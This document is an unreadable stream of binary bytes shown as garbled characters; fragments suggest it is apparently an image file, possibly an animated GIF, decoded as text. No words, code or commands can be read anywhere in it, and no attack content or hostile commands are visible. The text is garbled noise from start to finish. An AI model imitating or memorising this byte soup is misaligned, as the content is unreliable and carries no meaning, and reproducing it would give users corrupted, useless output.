��X`��S<i0�A؃��l/ p�����,7H�� ����(?�C��B;|��r��D@�d 2���`�=8�C\$	�[?<�]0/x������'L�x��H�D��� i@�)܃D0���D���: m���O C�0<64<�A�����)�A_d����y�D�<X�`؅`��D��8<<@iX���R��e�;U���#��%�DUl�?�B�?TLEL���= (����@�� iX�'���3	��Dx�CX��[����E���Dr`>�;�s�:��?�K�D��p�$؀'4`��$\�%,H��Sd X='|x/�G���0�߻�lC�+D�: ;����Q�F��>(iؿ��`���+B$��+D� �'0�þ'�<K�>���]h?t�ʋTEU�����c�L��B�#	[4	
�\�	� Ãih�-�A���0��,���E
�+@@T܃\�@Bդ�8���pF��K�E�������K�������4B���{�0�t˾qŖ#�l� ��0;
L6��Ȥ��,��di�"���O���SH��(��cH����|Z��M/8�`��������>�Ih��o�;�D��c</`����?�CrЁ=HNJ��sLL�Ã�O��zsË̷s�4Ft�L��<NJg���4�'dIc\�E��t�\�-<�k��`�t�Ё�k����t�D�>/��(�C�K��|/̻{-���9l�m�̅�?|�L�˿��l�єgPBL�L����:TK�K��ƺ����K�O�\Oi�Qv8Ŕ��>����AC�dNLD@u��x��6��5���Jih��L	��d�PM�sBX�>��`pB|An\DH���hKc�M�TR�KW��l��7E@v�����m�����PۗK;�X�\4<%\A�Di��S��:�<�DAiX+���d�fD�S�BB�H�S�XA��>�� 8E���P>�K΃`��T<;tK�\Hv @���LӴ����qN"��KODNiP 	�L5�� ��JtN6��C�����E�Wt�<�e��IlK��`H�����ʠ=�U"�B�l?� QD��dT�!��X9�����3 �K�t��Q}�R��\C�3��]Zi�EpO�]H/���D�!E�˿�S�k�+��Ji�WT</؅���P�Xvu��þ��q��P(3�)�\�5pY�����8��,�-� ʔ��T���'�>spA���8L��h�l����jK��K`����KţS;���BQD]���^�L����Z�%�pȩ�0�8���PՏ5� h�&�8(��e��4�r���#H�����ܾ=`J�Z����Ȇ�|R���)��^�CLNֶDA�+Nj���!�;�:�ꅜp@kcpA��8�Z���A,	�#νMB	��CUZ�cs�Q���jlA�?؀6�.\��DE4Z;վ�TN2Һ>4��+L�-̔�I��	v���4�*�"�4؂58�^����<2�<��R/$���<��Լ�c��Aכ�R�͆P_�����ى�����!H�t�'tZ�g�L�{ބA��!	�m0�+�- `Q��S(BO��BtZ�k�ۻ����Ă�l?]Nr�O�X�U@̫PԺ���D%ξѱ��>
x�k�Ǎ=�(L��IҚ`6���k�|{��bgx��K˼ �MHU>$�h�I��]�?�%�g?vx������t^c�e]R�m�CvMJ�LW�;��ы��0��9�hƈ^�"� �LRD�h������E�E n��B����>r��;W=�L]�ԁ�5\��e��_�������D��!��=G���8�J.��v�X�5x.M.=����	�\`�$�P�D����a�)�ȋb���Kd�B*=��n$I�3k曾D��)�� ��B����09��!�:��- ���:: !�~l�~�0؂\{�ȃ�����Jһl�C�w���k%���t l��#��켨�H���& �-����g`���Q�CՃ@�&��5������&!ڞʩA@�{;+��(�^ �S���p�x�p�t�p ��Ψ�=��@���5���=�+7��\�ص�<�:�&hgx��Ӈ���Fl݆ll�S�f�Ȭ�� �C�2��
��x��z��Bo��.�0��$�^5�'�wX�_y� Ah�8�`+p9h�5��xj�r�^� �$/�x�x�� (��#�һ�z�r+�;�:���.�r����.�ri�gp����.	=p�.��Z)2�T�3�s3��X�;�s>����CHi�C����:��W��x�CGtH��0 ޻l%�(%�����n�φ��S�6=`���8%��K��X�Y���iȁ�u]��Y��!膨1 x(vȁ0�a�r0��u^����n��h��^�N��=�7ȁXP�(����� �bρ*(�r��Pow*(s��aa�%�3�8���r�n��T0ix~ �!0	�'�P��$|�X��T��K�~� ���Y��/� t��s���g���������g�Wxf�W0w%�����xZ�y���5�CH���0 ��L�%P�bW��Tx�$���wn �r�%h�*@�=Wv~8�*���Yh3x�{hx�8{c��b�y�C@� 0���u�����ÿ�xzÇzJ�q2���!`�r�*� ���J�n0��7wn�%|Y3��T����X����7x*�i�J���7(�������^m��0|y/�u�x:�W |����7�oq�y��z�_x:�� yn�[�:�g��7�2~�iP�*������Oy����W<C %TƠ��ʿ����0Sp D��i�f`H�oʕ{�#��,���r$�|P"^2gҬ�CNݺŊ��Ր�U�����̇!�2����_�D���!�G*nC���ʤ�J��u%Mn��~�����٤!�F��?%o>�0�2��(�Ρ���zj�2n�o�E�(�(-j9�Dw��[n��wj\%��T&��0Q	�ذ���'-۫�j�����T$[���J����U��_O�Q��ۓ�O��s�M���G/�T#a��\(ǯʫlM�uZ�M��\�.u��__����qT���j'U�D*��k�ᄞ>����tc�� �9t�71�t�v�ug]U�4�?�u�S'ݔUG��4�?��dI.�׍r��0�����?a��NLf�Ђ��ՃU�ms�Us/�����%�?i���!���&���7�pa�y*�ًƐ���PFi�qd'S��ʇ'17Sq%�~����GҔ��4�,�?uJ:���Z�Z6D0ISDJ�(M8o�X~o�y�x���InY�;���M~�b*��	����(`[�1-��4�,0�5�4�qE������(e�i�HZS�>��N�ت�4�P�^α$n��YlB�O�U��ñ�-����bU<�G���m9wф��'}fcEH`Q%��o��B��G|I��!CCQ	��şf@��ZA��CT�t~Z�B��*E`Oz��KEuCC��|��yA��j��T��D��P��od5mm硇Rfh�3w;H�E���+yڶ�`���+8� �99�2Ć$��r>d�����j�z%xR*���WG�E��e�z}K�Bf�h@'�(u�Q�7���{�����U����n#$3j�GuY��Ӊ��(�%�����;t�n��l}� ߹e#�Qf�0��p+������7�+����(#�(�r���EM�I�`�*T���PaH���p#C`k�R��!HfI�I[9r`#:4�P"�U�Ω0�����j�O&�����?��� R����M(K*�1�j!*���i(!/����2�4���Kl�H�>}����h%(�)�!B���,��3��������n��b��X� ��ô��$!Q��GNp��zxG���*�XdJ8�F� �,jt��P�@nܫ�^��;��!�ҏ?�F��/O}&R��LJl󊻩P��Ib��T��,f���-��\�pAB�G9�E)
�N�������2��rL�:7�o��C?��s��O.Y�]�o���?d換�0K��Ԭ8 U�pJI��p�OvRd2�H+4�3�+ !��L.n�"J �.2�9�3�c�K�]�dBt����`�o쏠��G:�t�<1�E!.�$8��+�0&i�FB@���e!3���s��L���g?���T��r�U&HA�H�,sUXS�P�
��?Ka��l�0���6u��%bD�R����,�&2�T+��Ƒ��.�=-����"Ġ�1!M�����C��=�� ��&d����y�#�iK���l�78ݚa?_Di,�K��R�i�P���V��#��[hH��0D'v�5��Ѱ�p7)\�
��� ��	0𷿤�oQޱ�����l��7�	��%\� ���<'؀.���%��3 !� � ,    � �  � �	h����� �'�["J�E�N�-������yX���5�[�b�1f9(�ߥXb�Ը��&MH��Ș�����-q��i�z@`�W��5�m��, Cg�Nf{���Ŀ4�H|��Ͽ-JXZ�ȿ�5�"|a���<GM]�xiҤ;�l�v�  |�i�'��A�ZǍ;(k�0%�~ZL"N�4B�T1f^�0cJ0�f����OP�@d1e-T�sd㏂�@^�pr�oE8�'X��Ҽ]��8�
ycˠ-0��t��� ?�� 0����}S�&s%�@M��Db�Sx#PgB ĝg�M��6�T��UzS�����\}2�J�$�?�T�A�e��f�S�%H�?J��%x4�C8�@�@E�#�7߈s�8TvVe�U-$�6�\���&�\*�@�!�B�	��`�u�s��f��N:y BD�Pg�J�@W	�!����@$�7Й��qf� Ɍ����m�G1��PI.� �j��8�yN8��) �3���
��B.�G���	ӧQ�׋I�c���i�
��>�sy�D�K���"< �?B,�d:�"���K�h�ý.��ԋ�j+`)��1���5�p	 ���,�ϟ����L��?�Ѓ�?��s�����O��i��h�3N%�	&�����
�F��y�%7�ā�p��Zm���@�}�v�k�@�dS�hZ	t�7�Mj��6��j�v-�bpp�#;-P�cE[��6��OC��q�[��gmV���g���R����:]"��@
��@� G���<�E�b~��|��:��4B4/.{L;85IN�Bl�y�	�� ��L~	tEɣ>��Ļk��1���>��DՎ�Q;��A��c0B[8	����]N4�A��]�?�T�s���72�(A	��0�����@:��������.pAp����b�i�@TP�4� ��I	� �<`�I�B��.�h�����bZu��,dw1��0�p8	]9�?j��>�a �C`ބ��d` �K�@R �J1Q�R�b���M:�MB;q!���61 ����M��2&M�%`�R�$��dn�:Y�Rb2�!��	�b���$Ƈ:��I���-�h1!ED؇8 ��3���'�IRy�.�X��Un��#�x�0�%)I	����$��ND8�/�MH)��JaR[l��j�|"�����^'̙��~��I��:�L!z��>��Jr�������d�\��xC��eLnC�2�!$�Kl
����I�@�!�	�D��B��,`����X�
uN p$a��2�Mq��I���ї�R������-28�`�ʁ<q�)�L.�|���D+����l��?�uX"�`�g4�r(i ��G4�!�98���� ���1a�1 :��Cy�B�,�E� 9�Gip�o�b!!�]�:X� ���^����t��*QC'.��s���D p�^���&�p�y�B����N�$qr����9�68�tEC]	����45�p� 9wX�2pf�� �Ⱊ5L�u�q���D���J= ���üB���2��
$EH��@r�=0k,���'6�h�� ��B�P�l�סp��'�ջJuJ^�֜ˡ̹�O�~�����G=�$*�"aXC a��\Q���`'���Eb!����;lA���-VD�$�m�@��CM(�*�!�B���v�{�Ab�WIAY����\�_]y �rA���?$@�Cp	A�$��֠6Ƞ�00�H@35+&1n�@�q�|���<G�b�Jɠ�p{��^aֳ�`�ҁDX@�u���Zy�A'�B$����~@�k�CH��/��� q��G��PͲ�np��P����1 ����U�2oh� �fb=�9.�&v���&':���ߎ2�o\3������HWX� 7�2���@�!�8�� L%ڶ1��{sqڻ�HG:<F��уth+��A+< ��f&���c�Ґu���5��S	K僤 ���G��h�'�nb��?l`����(��_B��u�ma0��\�@�,����:��#N�N�tP�L�tnj�]�?��}�@�^x+ ���IG@�h��������:����(p��3�!�`����@Mr�o�vp�L ����yf)���f!�]���p*Bn��k�P��R����<�ͨ�:T�d0*`�Vj�
�!�ѐ6�g��η�U�3� 0E�7E��s�@��A E0k�%d��gE�a�Vq�v~P�ryhWUV%wsf�a���b@w�%�����]�j�|! 
	���, �ЄG! }ɲ�` ��}#1ץ��9!V� ��!�P��WdE2�8�J�Ǆ~�'��p�Bw}|%~Η ����01�tF�@h�-E�@
\��� ��0#������uc�7�A�4/\�?V �C�x�X�57*��+�p@���#��0T= 7�{RHʀ�0j3X@
[����hU�h{8_:aoσ+��7�sP[2ڠ$B%�8�`20P�Ӌ���@@��$ux |0@� 	�, �(,PAbr�.@3X��S��4��,��a5"�7�Tzs�g\�fgu&!�'������}��b��sPA�Pp4�$Fy�I� E03.��P�pѠ��9��X/6և:E#1����?oH=tH��Rz�}X38�NPP�I�fR1��V` �����p��p�@ ��x'i���1�������'��A��7~�9�P�{	]x��{0�ۓ�34��:59!mFr@ >�c����c��_�h|P>?@
�#�Y9�_�h1")4#SO�d4�$0�@	��)p� �t�U(��HQP7x�5xEM���9a2 3QRg�q�5�(�)� 퐇�@ � Y�)�X>�0#�	���0Bgy��KpU�Y7��g`�I�o�1��2�;�w�:1b)�s ��:��!��IQ2%���	Z>�H�2R>;!�X+N  SGSMF	6�) Zږ�+�Np�/��<��P�$�W��'J�Bf~�a���Fd4,`�h�ȹ��G�'��a�'B�'G�}�P"<2����L6 ,0��m��v��_�0���1b/�p*�$� jz�I`D�0�32q 0d�Q��h�˹O��ICL�.EЄ���O� `	s0 �!�p�BV�Saz�ƞ��2pk0v�//�pr������1�)��E�wv�Ф:6 ����|:mj��%�sT3�~����pw�y,@ [q �ʦ�J �$el � ���Vh�i�~��1ח9V0�,���9E���G����rv��B�Jl�[xJ��:�1�1�H�4�?3 jrA5`@��fr�B�$���N6e"P�o3*��Ce��s�1�Im0}�pv��z�cR � ��F*u��Ud��!&W6~Z��OA��$x�!�:�f�"˞:�)$� m���b���0���o[W �"P7:,  f�'~�N���*	+����)1�"�B�:�WP<A0	02�D�T��qv�悞���J�bE��dx�DBAK��i*pBY�B��k� 3 ���3����P��9�# �7Y�2�h�����)��0ey��C,�0PCC P��s�c�c~!juo�/��D')<ic� g�%�d.�4��B�9�m?��[�xEOd�N �2�	<�q��r��v+詓Vл�:	ld[� ���$�$<ju_� ��,M�z��OtPv��?0����p�@��?�V������D���������B\���@B+	�)�a�E�X��ŸB�����~:Y�s}m �`�_Ç:�DeBve7"y1Y�3��?\V���ZNT�V�i)%0���u��TN�X�ɓ�/�� ^�< ~p0|;N �o��p4s� ��V'�G4�:��:����#��Bl��z04��,�^��̩W� 0P"�R��g�M�W�,� ���(�&N��*0P@9�7,�n\2_{��l� ��,-<j�ϔ��$��}��R3 =�ѿ�@J���	!�Q�Kt�T��U<bG7��)�,"�|!���P<*u��Z���[Df;y4��L�7�*L�ӕ��ޚ�rV%)Y�l�SH[��AwR�PA 	@��@B�'M|H���?�ѓ�.��6�+t��vsy��Q5:PZb�% ݷ9G�Syc��|����d�<7|���fk:n�7�+�N`qt�GND	��).�RWT����݇��[�I
��ɌV�N MTųc`= ą�E�*� U�;�Ǵ;3@H$����uK3��OTwB�[̇��N$Rs'et������ZN%�0	�	�g��m��Q{T�A�b�� n B@,:0d1$�G��?���,�r��L�5 ?.�>��$���-vM�� �A ����P�zt3	�@.0T�:i��uÈ�= B,@�dɇ<ߢ�JF����V3��OÝnĆْ��%�i���UJ}��2�D"U<VdݙTPƁ�z��5��.�hq �ƅ0����eZ�0=`��lJB�bߩ���˿'�S[3��8�^l�lA�V�D���U�~�z��U�����`x����A��#@s�|���= :wӝ����!�J���B|݌�� ����5�T��|8��=	�V��ZJ^a��������au:� W<50P tG销��uJ��!B�� %�. ���TA�&2� v6pE�ٙ@s�˔��S��zM�?Z���R7�z�v��#~�f��
�7t�`�R@	ܹ禤Ȟ�Oq|E+��j�K��CuP�}`�@7��  ����!�D���}u#vYm�%́��7��0�7�$��Q�ސ�?J 5�����CTܾ��~g?//�)���s� �@	�@�=������>7���Ǝ@�ͩv$� �j� �L%E��_���O K���k�֌���������i���h_s@�^��n�����D���Rs�zN��q�ޓ ����g�=	�I
⟞�$H�ퟷ5n�W�ám�h��T����	�`u4�/A5u�r�A�$u�A�L35(�pUM��j\u�x(�$J7�d����W�\k~�𧐤���om�%���-�
)Y��E�΍%1��Вc���: f��'P���dh`�R�5\m&O� gv��⛓:���1����-t6���B�r�H��E� �l�ѧC�����Pޘ`��;$n��f������]��LV�A�Bw�L0�ͯ��v�P��W��� ��_�~ ��������!`���Q��dP��rZn��^*ɤrBn#��i��
l��/�m:X�+�8����4����,�0-'$�@������I��t&j�.���F�	�I�>,����*cn��L�A#���H�3q�)/�6JR��h$�h�9�H���h�+'̂����"���3��$6�O�`p�p*m2J�,BG��"��&J�P���j����)�BdդUMbs����ĚP	2!�J>�3�>�*��h7��ɿ�g��ir�M"@qH8N$�ʌ 3a*wUOM�k�C�tt�TK6���B����B�p���pVč|�8�眸�(۸�F�KW'���ak*i+X�T��/�y쐙�,K���z%�dP�(� ��]���wr�@=�� �V�|2�o�>@��qU�cm��\����~J2g�H�$�\�΅��:�}@蹱�ua��B�f�G���yR�߼9  ��I#�l�nÝ\5�>Y�-p��������ˤȑF�l��
#��R.��t�W�i�q�! ؈au�N� ��n�.m��@�aM�Z'�	j�O�3�@Ʌ�i������>�(��p��'�w����6�`����֋$���(�  �e���+.����Xえ`f����,�A=�@0��D,[��G�P�3��$�#���$`M��跑p�~���|�m@I��p<��&�Z�9�u� �� �� `��s;��s>�a5����u�K��i� prr�&"c��v\�$� An���8.Lt�M��!�I|�;JL�M#���Q/n�K�I�������uhG6���!�` ��G3��2�A�c)���a|$�����w�f�������lݺ��C�@�h��\y�Rm�(�hF2������L��A�������у��
e����"xP�J�>�D������Gld/��U�Qԁ��5k���%0 �L�͢q`#�\|3K�xC��(B�t�D���MV9D�a/��h�h�2#��Ȇ*1@J�V�YHbM�J0��P�F�#��;�l4� (�$g��hiK9#O~��tȃ ����e+F�E A
�Ӎ��t�A����m���d�0�=�S�`�W������E ��oN�=p�M�!����uP�����6*N����������$G8�Gm	�"�`�5J��
�`I�C�	��X ����#����
�5,@����yY��!	�� Z`��d(����U*b�cmyi�N�J��@�z��xek8C���f����^j�ɘa��C�!��-��uT!B��Al�2����ֆfA���#AVZ-tLd�v�+G����#x G�x$0��Nt��qC��2 y'1�H�6������t�t�5l��0�*I��)̇��]�CK����F���+ � l�TP �徼=�8�G]��?���@�+\�1I���3���%;1@�M�u�J*�Dä�.A»[�E��aވF_+�2k� EHf`�v, ���  ������sM�e$֩� ����� �.� 	0`e�X!��-�I�,�L�dӛs:�y��h�
aح�F�j` 7hiI���/���)أ��,C��H����L0ͲUN.�AT@�0��Y���`�,�R��rF���1�s��(��!���t>=�f�D-o2��t�6z��6�����{3��	�2AZ���I�`���f�� ��l�a^�75�6�Z�^nE����o����dώ`�c�=�f�F*�ط���(�`���� ������A�.p��$h�l�sd8�h'\���,[���+��q�H� �D� ��qh���k:��傡����@;RW���IX�8D:�.h9�h�<��Ȅ�_�Rdz	�$��w�yZ�bO�Ȫ'>�`��Ƭ���۞����G4��: ��Ѓ*H�ԣ��0]�~.�cՅA��!��H���M����î *�s��I��-�q��"3縶a:h1���_��@��������}��K�<؈��(��(���ȆqP1�K.+�tQ�	����#��Z<h�ma0���u�� �p؁50�Ɛ櫉U�r� �z�Bm�8�:����C�B ���@,�$�2��S�X H��t:C�Q�,x`CD�c�	 �tj�B�,�KDL����aP =$O�Cr@�N�D?:DSLE��C���X�E�L�SE]$�N�EO[X �9y؝]<��y�L�D��PO�D[���	���bA�8:dl����s?O(�P��R#1Hn��Γ���n��ƈ�C
ڈa��i<�i	p�"��d��G��G��:|<)���P�z���A����E�C+�̩�rH�Z?:��!�K̩�TH�L*�d:K|(�ot��sG�x��4Ň;�[�n3Fl�DD܂0��LT����Ɇ��"��|�ƈJ��7��E�j޹[$ h˖��H� !��ʝ@��LE�� :ɍHtತ�@ �wd�LK��H
" Z�JY@z(B.�&��?%i��˜TJ�S�.�K�(�ۡ�����"�)rLD<Cj�L�Ö�Q���2pZ=��0��g�C�D�,�)��J�ܭp�!d��ōh��M��D���ȭ4���p��R�i�K��$7�Ǎt��ğ݉KK��F՜N�l����[ ��!����THlc��2����t�4@����i�-@6j���N���:͚�ϊ<��k�mM�X�����P�`��O�C[���Q������.Cx����Ý���tIި̅�Mӂ��$�)"���΂
�ЍpP"�:���� 	�96����r��tN0����Mx�Rx�ύ 1S2m��`J��ƪ"�@��J����5ME(�x ��։�������B��Y��3��iOE݈݈�ϫ��
=����p�EՎ�P�C;s�:�M����$�M-%���Tm����ˢCW�UZ�U[]��U]�U��S^e�5 �_��B��(TDD�V�`�J� ��O6�Qg�Y�Vn�)XE�v��MEQq�U Wqe.��V�2!�2(*W]�>�h�W��T$,~�Wq}��Q���.|��*�V�1�Rz�����l�Mu�%���Vx�����8���5X%a���  !� � ,    � �  � �	(������se�z��I�W�[t�h|�e��<M�h�`���A�OK��T�!��8�d92�O�x���6P��ڒ=�m\��f����+?�� P�KY�	K0^Γ>w���o 8��&�@m��4�Zc8[|PP�A� %[f���=�DG��������ޗv?�\��?$�RO�Bb!�Ơ�>��8v���%\��8m��H�`җO�I���3�O*z�<sp1�B�H���A*�(@M!C�l6Y�/����Ae%�]�F��7qL �@�5w�]�u�p�$�K�E�J$!��0���^4�3P���N���L�	�ᤃ�@�!��tBF� uQeC�q�#AN?���0��JL@P�DG�(�����
�F���:���9ꌐE,}C��pT_��]t��vw?�`L��J+��E�X`�S�B[���?c��a�L@@f-��9 f���f.�$�u�Hj�E�@P��B.��-�T@�A�FC�A�}�Ĥ��4H}/&Pdv�9#$D���A5��"��TR���?.� ��.H�K��X�d+]\C�4��3F����?��RH�Go��$HM"
��(�@zJ�ƙ�:A�x���qp�@�����A5P6��3'B�$�	D�@5��d+�
���+�9�.��?���/��I�@��b}�?�p�RM��#���3�YD��?=��-�f�N,�ӐIA����?����Hc�?�HA�C�4�X�
�������M4&Wc�F�/M�S�,�ٺt��?NtEШX�w:�/�Ĳ�,ݼw.PmA����?�"����@2!Lb��cJ��p~5��5���/%�7Ak4¨|Q�@���@��Oе2x�� }����5]���+`�^����&W
��`:�3�?�����c�[�w2	�t��M���M `)�3@�6�� ,�IT�% ��W �4(�C�+X+��w(����p�9��@��2�䬖0H�9A �Qu�,�: ��,pF�v�<�% � �E�% �AZ��\`��+�?x��c���4�1i �(�ysA��k8! F���M�_��?l���4��R)�	��h�Z��W�騑�r�NcE&\p�%�ADk�[��k�@�d���b����"����7kqA�JV;�d�A��B`��A$HC�5�	tK ���ZNE�Y�W	XR ���A.�D���H	&Ӑ�\�6�/��t�(A@�=ǈ�%�x��Q���3�� �0ЀY�!�J�ʇ���d��8�uC��`���(�W1��I�p�0+)�	lX�D-�?�:�"A�x��ϵ����M�r°�2�2;
�7��
q� "B,`s�x���J a�!p��0X�FU
G�zы  ����D�� X�r�X�O��au�'1� 4�1Q �Ġ�!`��⏃��,�/	.�P�h���W+��A�0�����X0�8�����?@���%�rkP��ɫ�
LdЎQ_)jqP��p���)O.� � `St���t�����R;z: 6��A�)�t��+ܰg< Bi��^F	�	c���hR��$�0����T��uA���q�S 8D:�Ŧ	������b�����(�&1��˄i� �[X"�8�j�����U��1#lA��xJ6���|#��q$� m��@PZ�ӝ,�&�	҂������� .-QEĄ�N�1�MoV��,��y ���`� �AV�Q��d�B!PT$@>	�:����d��G 	������2�8?��|�L�b�-������@nRgEv;H6�1��v��
$��z�#�@��P:���0���䟬�Nxe	��aI@C��&D��`rpAB�O�$�����&[�r��4���O:z���ю�#�$���T� ��I�:���IO��J[�G ���W�`+\�Vg�9h �u�}�	u����+ȡr��֐+�a|���r"�tm+�(N= ,�=�P��7:^� �՜Er�s��D�(��@��� ��?B0u���뾠�?�����A5�`�P�4��D�����xC3{�@�4���(���@�P-0�#�iH�A���#D�(A�.���V�A&��zp�	�C�Hd!�5Djk�"+	ȠVh�j��&8�����䃚Q `� 2�����"�&L2�GȖ��|8!�0��R��0 �@	�@��X�;P[- � 2�~b�79cb-�rq1� wA�#�@?-�E�F� -��|�`�p�'OkGjg]$��gU��v%�0G���@p @
V5F >�0$|C���3�r+g-�� ,R#��25�Rr6�s���ws�rT(*�`�`�1�aS��^��"8+(4bp6� m Fl�X	 
�����">V�z�(%p[Fs�0b#5�Qb.ސ�qlR9R�G� ���Yg��Zщ!Vj
�pa}@%Pj 
��Ê�15$�wP�7+!p�u�!+&3#ur����  ,�"G1s���V�u�Ӎ/�a,!�@�!�H. �!�h]��v��,�``�`XpX���u������8 B%e6� h��p *�$�a�02#�q\��N?�&鄪`*�% �W�#�-�0�V�J`�X�'�j�q+!P�A+@�y�!f��]I��q Zu% ��"��03I�qxa��U6��u�*E�$Y�3�ps0a�X 
xP� 
�e+!P$�@�Q�@��l�x�1*�7��_�a'ڀ&@$,s`� ���q  r�� 7p�p&�o��@zt��	0.��Ѡ���P���}��@|QRM	"șsS?���X�9չ�^�Ka��g�� ��s�Pr`oW ���n���bn4��$U	'��Ac��"�AQH��p{2���l��q !|p$���2����Rs1�'��P����P]� v�X2��   kuW  00��*Gq;!��:�I_k5R��ӈ-G5G�"A�*FJV�q�Y�Q!S�X��� Xa2$�BS�� �Y�@��0]1��w9aS0p8��C� ����u@ z�5g�#��0�Ե��Nᛄi�q��2�U藌@��   ��E��1V��a	��!^:�@�E�� 5�uBz��{z�Y!V/����%E�x�Av�fd	� �4��#���[x}�&k���W ��2~��u�&s�=&z0]��y���>��; ��4� 5�p�5�s�,��@����k	�kZkt��q4*N�o�@#���&3pT�Y�*�5��y�����E(��"�S��P� ��Z� �ZJ�VQNPl� �t�(S#sS;�#P-#��z;�V�Y$뙲������ hVP23��$s0 �>23,���2���l���ʻ�Kr�2��/���t6�E��1�6Or��)���Q����,Q��s�@h��X����0�$Jok	N@����,�_Ѝ2��� ������-���~�30OY�J�; ��I,P���)�LYY��3������7��B���i����
f]6Pe�Z�,S��Y/��	�� �-����C�vj�p�x @c'�}��ْ¬Y`�a�E�5�"���i���J�[P���f���S@23!tu�+�8��ݨzs@I<k �D$�N�~P��� L��������ɻJ`�D��XJ�8Q#��-\�V�-BP3�	��zjD��cF�2�+3�k����:�!K�7;Bp�4�N�pN`J&���YH\�����D�3�Jn� V@{�+�B�`;��'>1R	XV�}��D��5W�  }0	�6���&������(��~�Hg�0�&�]�}B�	�������0��EͲ� לR�9#�b:p��� 0�n��W���  ����67�f�3�ߥ�!#b,�������̰���	�"q�w~�F�J}� ���ZdWC���$65	C *0x�ls���-�Wr/n�UZ��aF7Lp[_Q_��P\�ׄLп�RbI�� ��U�,�  2��N�j�@�E�P8�- }C�@�k�U�`��U�ݫ��WP�>q�8��<�<�m� *!�?=�,�p؅���|1�=
M���m�W%3�2f�=K.��c2
Y:��l��M*�޵kR5xǙJ�l�Ƞ?3� =�m�`�Mŝ ��q��S_��ܑc�-!�D)oD�n;�{k,@�E@�@.�7�j2 4*Y ��}t}|�r������?����� Z����'L��$�,�)�y,)�}�o�>��8���T���\1B�D���{0K�:�����ؤE���(ɫ�׬��MpԬy��Y{S�Ul�"���"�н6�����0r�m���-�yO���,�s��t<��>�:�F天���r�N��R�� a�	VP��K��Ǔ� �E��q`sG�� s )�������`�DU/Qt��d�'�� �>ν͈�`3�m`V�}V��Ap�2@�.f��u	SG
Z�-@x-5`�F�f:	Р�V����mT�3�JΐJG�@��.a�5��NpV�lm��=���N �6<4��/A���}B�+D��A'L��바 -5�m�0ѯt�=�J���a�A2�{��Fp �NE̉~񬛩���2�")�29	73T�����.�Pݖr��,1	=�� }p��z�ą�1�ǌ]�`±>�>�$D�w�c6�6@�:΅�[���u u ��ѠM�SW A��s� ��5@Bu.���:r����ܫ��^�tp�:�������p�&tZ�7k]���E�xf�y� _"�(u�J�*�YP� ��>ZH	���:�Op6����@�{t�� �������� ���P�0	����p�5���Nˢ��hf`D�ug \.B��L� ���i# 'BB�m��:�bB��À��?'>�$Y2a���$C��d�8p`Í�??�Ԙ�`��er@�A�"Kf��` ��B$������������H�R�/n���Ӕ��B,j�#ʋ-3Ĥ��%G;$�&�K�a��ԡ.�>�fx)�"\��$��O�Iv��'N܄x	����\���:q�A��G��v��ZtI�+�q�'IҤ6� N���:��|q�����,�����5�j.N*�R��>���{�
I|=l�ö��(�n�V8��R)!ጣĆf�se�C���-�z���������	�C1���B
���J,����ý��S� 2������$�F��2 !
"���L�{�W\�Fg�Y�AN	˒��)����1"@�.�B�Å8�I� ���SoZ��j�르�b+!��
2��Z��$��o9Z��6B�&�����B�	*J	r���������HF8��0(�#,���"�pT4��H�C���ԋ�`�3l���j&���Ղ(d8J#x�S��"b�-`�����S�sΐ�ַ~4
-1�2��PmG� ��m
\�A�ӏB�$"p����o��#�A>z3��	����ݷ��l�
;-��wɷoS$�L:�5��B�D��`HR�M���f���?"���I��7Ӊocsg\@����)���W4���
ٰ� ��'@�Pc�9߇K=Z4�L����ʴ4�.1�����v��ł�C��W	�@i�&��@�#d:y�S<K�E���H� ���0�TY4���勐ѣ�����p�&����w�᠁56���F}"m�^��o6v�+(4)W��7�H�~�hh�c�H��Mu�	�p¡�	�/�����>�:&�b7�U��f��i^���J���"�[�<�@ =�ؠ��m 
��  ��� o" 7v:qd��M�x;ϔ� �H��!�@A7h���Qn#�M�\PBb�+`Kr�pX�(L�uU��"8$�� jPE��r�24�2�U�5��#�H�7��� OR��"	'VHi� !�"�X���y�̎*#�?�H�"\�"|��ݢVm�#l�R�A��-J�J��#D"_6�?��`�?�P�M��$AaSx7�䅧��6Ρ��r2B��
�Ű,�8�:��P�:�8ӡH��2�C@f2M���Y(	�B����z&C&� p�(_P�����D5��H��I!�*E���P	H���,�p q	�HH!����M՛&D^E��`2R,W���`��.=��68a�¡�E#@*��=!F�����?J�1���)�r q\��Z��bÏH`;$�(�����!�E$�N����&�����61�+jB��*�ܔ����B�����-��ZV�3&��a��B˄$iu �&��<D�O�,�X��J?��H�f�؏��$�U�'Zm��V�+Ir!���	b��sy�AVr��3b'z��A���m�"��^D��@�]�b\�f#�E�@�޲�>X�� ތ�\�O�°��o�mZJl��֙3"m��kV	R�9�8ġB����A�6B�!�70���鲑��?��E�� $�)M���^~�e+���Mm:A�hc�/��-F�!t�%iF��Z��
�yY�����&BT@�4DQ���;B���Vv�<��Ħ�)3����C� �V�B��I@�����"V��.��dѐc+�0'�IR��� . ������`['i7�Dq�_�Ez���d:�5�]�{�:"�E�V����m�^B��X:�xQ��h�`���� B�AUux�����IPf�q->������
�9�\D�%��gi�}�
Uz�*D���!��w=F�G�$�܁�h��$���*A�H�:�J�c�4
�r�ǜ��h�
Ő�����C�㐇<�bj:�\��P�d.mX<��x���q\����/�q�s����h x�C�kG�ݞ��]�p��.���	xt�; "i���x��!�0|D제�K��[N���E�1��r�4T�Z��l�W8(`�]&� `�Ǿ������w���	��
��Nl`^ ~�/H�
�f��]o��\�/�F" ���W�"�Hh�AɆ��q~��_��O��)���G�	��'���O?��'� �X�=؀�>
��؃���@	��]��x��`Hۃ��KvH� <�c�D��� �K��<%����{�$�	�A��]Hi �p��DX�``=`�=�A� 0�v�9��?
���D�'�?x� ���s�$�@,4�n���B.t����l0i ��KB
`���O	f{AiH$��כ��A�+C��`��@i��]Ё=� �v���C�B2�`�'0C��=
�DiX\��3��Ut��<�D��@*L@�;=�3���B�?��C�P t8�<���#��H�`XFf\�$H/��ף �� x0� �T�]�r���[�GۣA/����`�|�Z@/�;�y�$���2xix��KF�����@�D~�?x�$�<_��9=3� �+	>�E�A hH�
